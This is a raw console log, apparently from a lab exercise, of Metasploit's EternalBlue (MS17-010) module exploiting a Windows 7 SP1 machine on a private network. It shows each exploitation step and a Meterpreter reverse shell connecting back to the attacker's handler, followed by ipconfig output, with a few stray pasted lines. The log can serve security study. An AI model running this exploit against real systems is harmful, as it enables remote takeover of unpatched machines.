 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
ipconfig
[*] Started reverse TCP handler on 192.168.211.129:4444
[*] 192.168.211.130:445 - Connecting to target for exploitation.
[+] 192.168.211.130:445 - Connection established for exploitation.
[+] 192.168.211.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.211.130:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.211.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.211.130:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.211.130:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.211.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.211.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.211.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.211.130:445 - Starting non-paged pool grooming
[+] 192.168.211.130:445 - Sending SMBv2 buffers
[+] 192.168.211.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.211.130:445 - Sending final SMBv2 buffers.
[*] 192.168.211.130:445 - Sending last fragment of exploit packet!
[*] 192.168.211.130:445 - Receiving response from exploit packet
[+] 192.168.211.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.211.130:445 - Sending egg to corrupted connection.
[*] 192.168.211.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.211.130
[*] Meterpreter session 1 opened (192.168.211.129:4444 -> 192.168.211.130:49341) at 2020-01-29 01:10:45 +0800
[+] 192.168.211.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.211.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.211.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
DNS
meterpreter > ipconfig
Teredo Tunneling Pseudo-Interface:
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1